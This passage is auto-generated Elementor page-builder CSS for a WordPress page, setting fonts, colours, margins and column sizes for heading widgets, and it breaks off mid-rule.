.elementor-element.elementor-element-12aa743.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-12aa743.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-12aa743 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-40aa455 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:300;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e0b0536 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5e3921f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-74fb179 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column, .elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column > .elementor-widget-wrap{height:228px;}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9f8f996 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-9f8f996 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a061109 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9eed2d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4aae3ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-02bfbfa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-98c65fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-51761f9 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-51761f9 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04a3959 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-773ea84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-87e2abe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-418db16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04ecc18 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column, .elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-494a336{text-align:right;}.elementor-1948 .elementor-element.elementor-element-494a336 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-494a336 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e4906d4 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-e4906d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffd3a63 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a9134f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f5d9cf.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f5d9cf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c6189a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-48808d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-7d8293e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-010b246 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f6ca07d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column, .elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffe8982 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-ffe8982 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-83151b1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a27d02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f113463 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f113463 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-f113463 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3ef1c94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04eb5b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a6a5713 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a3e3f00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column, .elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ee3d8ce{text-align:right;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4b18649 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-4b18649 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3642d98 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5353547 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-96e330b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-771333e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri 